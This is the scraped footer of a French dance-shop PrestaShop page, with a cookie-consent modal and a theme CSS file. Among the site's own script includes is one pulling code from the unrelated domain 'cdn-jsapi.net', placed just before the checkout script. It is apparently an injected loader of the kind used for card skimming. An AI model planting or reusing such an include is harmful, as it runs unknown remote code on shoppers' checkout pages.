            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-2 col-sm-6 col-xs-6 col-sp-4 logo-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo"><a href="https://vocationdanse.com/"><img class="logo img-fluid" src="/img/vocationdanse-logo-1594935265.jpg" alt="Vocation Danse"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-8 socical-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC6Fx_g3ElJNE2lPFiq7w7lQ" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/vocationdanse/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-xs-12 col-sp-12 block-link-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink blog-cms ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://vocationdanse.com/fr/nous-contacter" target="_self">Contact</a></li>
                                                                                <li><a href="https://vocationdanse.com/fr/plan-du-site" target="_self">Plan du site</a></li>
                                                                                <li><a href="https://vocationdanse.com/fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://vocationdanse.com/fr/content/3-conditions-generales-de-ventes" target="_self">CGV</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><strong>Besoin d'un renseignement ? <span>Appelez-nous au 07 81 60 33 36.</span></strong></p></div>
    	</div>
    </div>            </div>
    <div id="kbgc_link_container">
    <a href="https://vocationdanse.com/fr/module/kbgiftcard/giftcards" title="Cliquez pour acheter une carte-cadeau pour vos proches">        <i class="material-icons hidden-xs">card_giftcard</i>&nbsp;<span>Cartes cadeaux</span>
    </a>
</div>

<style>
    #kbgc_link_container
    {
        position: fixed;
        padding: 7px 10px;
        top: 60%;
        left: 33px;
        z-index: 999999;
        transform: rotate(270deg);
        background-color: #009688;
        border-radius: 0 0 5px 5px;
        cursor: pointer;
        transform-origin: bottom left;
    }
    
    #kbgc_link_container a
    {
        color: #fff !important;
        font-weight: bold;
        margin: 0;
        font-size: 15px;
    }
</style>

</div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://vocationdanse.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/themes/leo_aika/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leopartsfilter/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/boxtalconnect//views/js/promise-polyfill.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/boxtalconnect//views/js/mapbox-gl.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/boxtalconnect//views/js/parcel-point.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/cookiesplus/views/js/cookiesplus.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/boxtalconnect//views/js/promise-polyfill.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/boxtalconnect//views/js/mapbox-gl.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/boxtalconnect//views/js/parcel-point.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="/modules/ps_checkout/views/js/front.js?version=3.6.3" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/themes/leo_aika/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://vocationdanse.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "54399";
						pagetime.id_page = "330";
						pagetime.time_start = "2026-01-26 13:31:46";
						pagetime.token = "1808562c9ef5a8a5b8db84bee3cb1921f13b82d7";
						pagetime.time = time_end-time_start;
						$.post("https://vocationdanse.com/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script><div data-type="slidebar_bottom" style="position: fixed; bottom:10px; left:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><style>
        #cookiesplus-modal > div,
    #cookiesplus-modal p {
        background-color: #FFFFFF !important;
    }

    
    
        #cookiesplus-modal .cookiesplus-accept {
        background-color: #20BF6B !important;
    }

    
        #cookiesplus-modal .cookiesplus-accept {
        border: 1px solid #20BF6B !important;
    }

    

        #cookiesplus-modal .cookiesplus-accept {
        color: #FFFFFF !important;
    }

    
        #cookiesplus-modal .cookiesplus-accept {
        font-size: 16px !important;
    }

    
    
        #cookiesplus-modal .cookiesplus-more-information {
        background-color: #FFFFFF !important;
    }

    
        #cookiesplus-modal .cookiesplus-more-information {
        border: 1px solid #FFFFFF !important;
    }

    
        #cookiesplus-modal .cookiesplus-more-information {
        color: #7A7A7A !important;
    }

    
        #cookiesplus-modal .cookiesplus-more-information {
        font-size: 16px !important;
    }

    
    
        #cookiesplus-modal .cookiesplus-reject {
        background-color: #FFFFFF !important;
    }

    
        #cookiesplus-modal .cookiesplus-reject {
        border: 1px solid #FFFFFF !important;
    }

    
        #cookiesplus-modal .cookiesplus-reject {
        color: #7A7A7A !important;
    }

    
        #cookiesplus-modal .cookiesplus-reject {
        font-size: 16px !important;
    }

    
    
        #cookiesplus-modal .cookiesplus-save:not([disabled]) {
        background-color: #FFFFFF !important;
    }

    
        #cookiesplus-modal .cookiesplus-save:not([disabled]) {
        border: 1px solid #7A7A7A !important;
    }

    
        #cookiesplus-modal .cookiesplus-save:not([disabled]) {
        color: #7A7A7A !important;
    }

    
        #cookiesplus-modal .cookiesplus-save {
        font-size: 16px !important;
    }

    
    
    </style>

<div id="cookiesplus-overlay"></div>

<div class="container" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal"
             class="cookiesplus-center col-12 col-xs-12 col-md-9 col-lg-6">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST">
                                                    <div class="cookiesplus-title col-12 col-xs-12">
                                <span><strong>Vos paramètres de cookies</strong></span>
                            </div>
                        
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div><p>Ce magasin vous demande d'accepter les cookies afin d'optimiser les performances, les fonctionnalités des réseaux sociaux et la pertinence de la publicité. Les cookies tiers liés aux réseaux sociaux et à la publicité sont utilisés pour vous offrir des fonctionnalités optimisées sur les réseaux sociaux, ainsi que des publicités personnalisées. Acceptez-vous ces cookies ainsi que les implications associées à l'utilisation de vos données personnelles ?</p></div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container clearfix">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"><strong><span>Cookies nécessaires</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-1-off"
                                                           value="off"
                                                           name="cookiesplus-finality-1"
                                                           type="radio"
                                                                                                                          disabled="disabled"
                                                                                                                                                                                 />
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-1-na"
                                                           value="na"
                                                           name="cookiesplus-finality-1"
                                                           type="radio"
                                                                                                                          checked="checked"
                                                                                                                                                                                      disabled="disabled"
                                                                                                                                                                                 />
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-1-on"
                                                           value="on"
                                                           name="cookiesplus-finality-1"
                                                           type="radio"
                                                                                                                          disabled="disabled"
                                                               checked="checked"
                                                                                                                                                                                 />
                                                    <label onclick="$('#cookiesplus-finality-switch-1').attr('for',  'cookiesplus-finality-1-off')" for="cookiesplus-finality-1-off" disabled="disabled">Non</label>

                                                    <label onclick="$(this).attr('for', $(this).attr('for') === 'cookiesplus-finality-1-on' && 'cookiesplus-finality-1-off' || 'cookiesplus-finality-1-on')" for="cookiesplus-finality-1-off" class="cookiesplus-finality-switch" id="cookiesplus-finality-switch-1"></label>

                                                    <label onclick="$('#cookiesplus-finality-switch-1').attr('for',  'cookiesplus-finality-1-on')" for="cookiesplus-finality-1-on" disabled="disabled">Oui</label>
                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                                                                <div class="cookiesplus-finality-body read-more-target">
                                                    Les cookies nécessaires contribuent à rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l'accès aux zones sécurisées du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.
                                                                                                            <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Nom du cookie</th>
                                                                    <th>Fournisseur</th>
                                                                    <th>Finalité</th>
                                                                    <th>Expiration</th>
                                                                </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>PrestaShop-#</span></td>
                                                                    <td label="Fournisseur"><span>vocationdanse.com</span></td>
                                                                    <td label="Finalité"><span>Ce cookie permet de garder les sessions de l&#039;utilisateur ouvertes pendant leur visite, et lui permettre de passer commande ou tout un ensemble de fonctionnement tels que : date d&#039;ajout du cookie, langue sélectionnée, devise utilisée, dernière catégorie de produit visité, produits récemment vus, accord d&#039;utilisation de services du site, Identifiant client, identifiant de connexion, nom, prénom, état connecté, votre mot de passe chiffré, e-mail lié au compte client, l&#039;identifiant du panier.</span></td>
                                                                    <td label="Expiration"><span>480 heures</span></td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="cookieplus-finality-container clearfix">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"><strong><span>Cookies de préférences</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-2-off"
                                                           value="off"
                                                           name="cookiesplus-finality-2"
                                                           type="radio"
                                                                                                                                                                                 />
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-2-na"
                                                           value="na"
                                                           name="cookiesplus-finality-2"
                                                           type="radio"
                                                                                                                          checked="checked"
                                                                                                                                                                                                                                             />
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-2-on"
                                                           value="on"
                                                           name="cookiesplus-finality-2"
                                                           type="radio"
                                                                                                                                                                                 />
                                                    <label onclick="$('#cookiesplus-finality-switch-2').attr('for',  'cookiesplus-finality-2-off')" for="cookiesplus-finality-2-off" >Non</label>

                                                    <label onclick="$(this).attr('for', $(this).attr('for') === 'cookiesplus-finality-2-on' && 'cookiesplus-finality-2-off' || 'cookiesplus-finality-2-on')" for="cookiesplus-finality-2-off" class="cookiesplus-finality-switch" id="cookiesplus-finality-switch-2"></label>

                                                    <label onclick="$('#cookiesplus-finality-switch-2').attr('for',  'cookiesplus-finality-2-on')" for="cookiesplus-finality-2-on" >Oui</label>
                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                                                                <div class="cookiesplus-finality-body read-more-target">
                                                    Les cookies de préférences permettent à un site web de retenir des informations qui modifient la manière dont le site se comporte ou s’affiche, comme votre langue préférée ou la région dans laquelle vous vous situez.
                                                                                                            <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Nom du cookie</th>
                                                                    <th>Fournisseur</th>
                                                                    <th>Finalité</th>
                                                                    <th>Expiration</th>
                                                                </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>__stripe_mid</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://stripe.com/fr-gb/privacy">Stripe</a></span></td>
                                                                    <td label="Finalité"><span>Prévenir de la fraude sur les paiements.</span></td>
                                                                    <td label="Expiration"><span>1 année</span></td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="cookieplus-finality-container clearfix">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"><strong><span>Cookies statistiques</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-3-off"
                                                           value="off"
                                                           name="cookiesplus-finality-3"
                                                           type="radio"
                                                                                                                                                                                 />
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-3-na"
                                                           value="na"
                                                           name="cookiesplus-finality-3"
                                                           type="radio"
                                                                                                                          checked="checked"
                                                                                                                                                                                                                                             />
                                                    <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                           id="cookiesplus-finality-3-on"
                                                           value="on"
                                                           name="cookiesplus-finality-3"
                                                           type="radio"
                                                                                                                                                                                 />
                                                    <label onclick="$('#cookiesplus-finality-switch-3').attr('for',  'cookiesplus-finality-3-off')" for="cookiesplus-finality-3-off" >Non</label>

                                                    <label onclick="$(this).attr('for', $(this).attr('for') === 'cookiesplus-finality-3-on' && 'cookiesplus-finality-3-off' || 'cookiesplus-finality-3-on')" for="cookiesplus-finality-3-off" class="cookiesplus-finality-switch" id="cookiesplus-finality-switch-3"></label>

                                                    <label onclick="$('#cookiesplus-finality-switch-3').attr('for',  'cookiesplus-finality-3-on')" for="cookiesplus-finality-3-on" >Oui</label>
                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                                                                <div class="cookiesplus-finality-body read-more-target">
                                                    Les cookies statistiques aident les propriétaires du site web, par la collecte et la communication d'informations de manière anonyme, à comprendre comment les visiteurs interagissent avec les sites web.
                                                                                                            <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Nom du cookie</th>
                                                                    <th>Fournisseur</th>
                                                                    <th>Finalité</th>
                                                                    <th>Expiration</th>
                                                                </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>collect</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://policies.google.com/privacy">Google</a></span></td>
                                                                    <td label="Finalité"><span>Il est utilisé pour envoyer des données à Google Analytics sur l&#039;appareil du visiteur et son comportement. Suivez le visiteur à travers les appareils et les canaux marketing.</span></td>
                                                                    <td label="Expiration"><span>Session</span></td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>r/collect</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://policies.google.com/privacy">Google</a></span></td>
                                                                    <td label="Finalité"><span>Il est utilisé pour envoyer des données à Google Analytics sur l&#039;appareil du visiteur et son comportement. Suivez le visiteur à travers les appareils et les canaux marketing.</span></td>
                                                                    <td label="Expiration"><span>Session</span></td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>_ga</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://policies.google.com/privacy">Google</a></span></td>
                                                                    <td label="Finalité"><span>Enregistre un identifiant unique utilisé pour générer des données statistiques sur la façon dont le visiteur utilise le site.</span></td>
                                                                    <td label="Expiration"><span>2 années</span></td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>_gat</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://policies.google.com/privacy">Google</a></span></td>
                                                                    <td label="Finalité"><span>Utilisé par Google Analytics pour diminuer radicalement le taux de requêtes</span></td>
                                                                    <td label="Expiration"><span>1 jour</span></td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>_gd#</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://policies.google.com/privacy">Google</a></span></td>
                                                                    <td label="Finalité"><span>Il s&#039;agit d&#039;un cookie de session Google Analytics utilisé pour générer des données statistiques sur la façon dont vous utilisez le site Web, qui est supprimé lorsque vous quittez votre navigateur.</span></td>
                                                                    <td label="Expiration"><span>Session</span></td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nom du cookie"><span>_gid</span></td>
                                                                    <td label="Fournisseur"><span><a target="_blank" href="https://policies.google.com/privacy">Google</a></span></td>
                                                                    <td label="Finalité"><span>Enregistre un identifiant unique utilisé pour générer des données statistiques sur la façon dont le visiteur utilise le site.</span></td>
                                                                    <td label="Expiration"><span>1 jour</span></td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>

                            <button type="submit"
                                                                        name="saveCookiesPlusPreferences"
                                    onclick="return cookieGdpr.save();"
                                    class="cookiesplus-btn float-xs-right cookiesplus-save">
                                                                                                            <i class="material-icons">done</i>
                                                                                                    Accepter uniquement les cookies sélectionnés
                            </button>

                                                            <button type="submit"
                                        name="saveCookiesPlusPreferences"
                                        onclick="return cookieGdpr.rejectAllCookies();"
                                        class="cookiesplus-btn cookiesplus-reject float-xs-right">
                                                                                                                        <i class="material-icons">clear</i>
                                                                                                                Rejeter tous les cookies
                                </button>
                                                        
                        </div>

                        <div class="cookiesplus-actions col-12 col-xs-12">
                            <div class="
                                                                 ">
                                                                    <button type="submit"
                                            name="saveCookiesPlusPreferences" onclick="return cookieGdpr.acceptAllCookies();"
                                            class="cookiesplus-btn cookiesplus-accept float-xs-right">
                                                                                                                                    <i class="material-icons">done</i>
                                                                                                                            <span class="cookiesplus-accept-label">J'accepte</span>
                                        <span class="cookiesplus-accept-all-label">Acceptez tous les cookies</span>
                                    </button>
                                                            </div>
                            <div class="
                                                                ">
                                                                                                            <button onclick="cookieGdpr.displayModalAdvanced(); return false;"
                                                class="cookiesplus-btn cookiesplus-more-information">
                                                                                                                                                <i class="material-icons">tune</i>
                                                                                                                                        Configurer
                                        </button>
                                                                                                </div>
                            <div class="clearfix"></div>

                                                    </div>
                    </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Contenu non disponible
        </div>

    </div>
</div>

<script type="text/javascript">
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState( null, null, window.location.href);
    }

    
    </script>

    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57328bdcbe0849bfa0199c0acb0a8bb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vocationdanse.com/modules/leopartsfilter/views/css/leopartsfilter.css
body_size: 1797
content:
/***********************************************************************/
.leo-partsfilter .title_block {
  display: none; }
.leo-partsfilter .block_content {
  margin-bottom: 0px; position: relative;}
.leo-partsfilter .leo-partsfilter-submit .label-primary{
  position: relative;
  background: #252525;
  min-width: 100px;
  text-align: center;
  cursor: pointer;
  padding: 0px;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .leo-partsfilter .leo-partsfilter-submit:hover {
    }
  .leo-partsfilter .leo-partsfilter-submit .label {
    padding: 10px 20px;
    color: #FFFFFF;
    display: block;
    text-align: center; }
  .leo-partsfilter .leo-partsfilter-submit.loading .button-text {
    opacity: 0;
    filter: alpha(opacity=0); }
.leo-partsfilter .field-submit .colspan {
  display: none; }
.leo-partsfilter .label-search {
  font-size: 20px;
  color: #333333;
  padding-right: 10px; }
  .rtl .leo-partsfilter .label-search {
    padding-left: 10px;
    padding-right: inherit; }
  @media (max-width: 479px) {
    .leo-partsfilter .label-search {
      font-size: 18px; } }
.leo-partsfilter .value-search .disable {
  cursor: no-drop; }
.leo-partsfilter .value-search select {
  border: none;
  width: 100%;
  font-size: 20px;
  padding: 0px 0px 5px;
  color: #000; }
  @media (min-width: 480px) {
    .leo-partsfilter .value-search select {
      min-width: 200px; } }
  @media (max-width: 479px) {
    .leo-partsfilter .value-search select {
      font-size: 18px; } }
  .leo-partsfilter .value-search select:hover, .leo-partsfilter .value-search select:focus {
    outline: 0; }
  .leo-partsfilter .value-search select[disabled] {
    color: inherit;
    cursor: no-drop; }
.leo-partsfilter #leo-process {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0; }
  .leo-partsfilter #leo-process img {
    width: 20px; }

#mmy {
  width: 100%;
  display: block; }
  @media (max-width: 991px) {
    #mmy {
      text-align: center; } }
  #mmy tbody {
    display: block; }
  #mmy tr {
    margin-top: 5px;
    margin-bottom: 5px;
    display: inline-table;
    vertical-align: middle;
    width: 100%; 
}

.sidebar .leo-partsfilter .title_block {
  display: block; }
.sidebar .leo-partsfilter .block_content {
  margin-bottom: 30px; }
.sidebar .leo-partsfilter #mmy {
  display: table; }
  .sidebar .leo-partsfilter #mmy tbody {
    display: table-row-group;
    margin: 0; }
  .sidebar .leo-partsfilter #mmy tr {
    padding: 0;
    margin-top: 5px;
    margin-bottom: 5px;
    display: table-row;
    margin-bottom: 10px; }
  .sidebar .leo-partsfilter #mmy td {
    display: block; }
.sidebar .leo-partsfilter .label-search {
  margin-bottom: 5px;
  font-size: inherit;
  padding-right: 0px; }
  .rtl .sidebar .leo-partsfilter .label-search {
    padding-left: 0px;
    padding-right: inherit; }
.sidebar .leo-partsfilter .value-search {
  margin-bottom: 10px; }
  .sidebar .leo-partsfilter .value-search select {
    min-width: 100%;
    padding: 5px 10px;
    font-size: inherit;
    border: 1px solid #fdc02d; }
    .sidebar .leo-partsfilter .value-search select[disabled] {
      border-color: inherit; }
.sidebar .leo-partsfilter .leo-partsfilter-submit .label {
  padding: 7px 20px; }

#leo-process {
  width: 20px;
  height: 20px;
  margin: auto;
  display: none;
  border: 2px solid #FFFFFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 800ms infinite linear;
  -o-animation: cssload-spin 800ms infinite linear;
  -ms-animation: cssload-spin 800ms infinite linear;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }

.filter-type li{
  display: inline-block;
  cursor: pointer;
}
#filter-type-1,#filter-type-2{
  display: none;
}
.filter-type-1.active,.filter-type-1.active{
  
}
#filter-type-1.active,#filter-type-2.active{
  display: block;
}
.filter-type{
  text-align: right;
  padding: 30px 0;
}
.filter-type ul{
  display: inline-block;
  margin: 0;
  background: #fff;
}
.filter-type ul li a{
  display: block;
  padding: 15px 20px;
  color: #000;
}
.filter-type ul li a.active,.filter-type ul li a.active:hover{
  color:#fff !important;
  background:#ec6608;
}
.filter-type ul li a:not([href]):not([tabindex]){
	color: #000;
}
.search__result-row:after,.search__result-row .col-1:after{
  clear: both;
  content: '';
  display: block;
}
.search__result-row .col-1{
  width: calc(100% - 150px);
  float: left;
}
.search__result-row .col-2{
  width: 100px;
  float: right;
}
.search__result-row .col-1-1{
  width: 150px;
  float: left;1
}
.search__result-row .col-1-1 img{
  width: 100%;
}
.search__result-row .col-1-2{
  float: right;
  width: calc(100% - 170px);
}
.leo-filter-content .search-button{
  border: 1px solid#f9bb90;
  display: inline-block;
  padding: 6px 10px;
  color:#000;
  box-shadow: 1px 1px 6px #333;
  margin-top: 30px;
  text-transform: uppercase;
  font-size: 14px;
}
.free-search-input{
  background: #fff;
  border: none;
  box-shadow: none;
  padding: 15px 30px;
}
#filter-type-2 input{
  border: 1px solid #ccc;
}
.leo-filter-display{
	padding: 20px;
	background:#fff;
	border: 1px solid #ccc;
	margin-top: 20px;
	border-radius: 4px;
	max-height: 400px;
}
.leo-filter-content{
  	height: 100%;
	overflow: auto;
}
.filter-head-title{
	float: left;
	font-size: 30px;
	font-weight: 700;
	text-transform: uppercase;
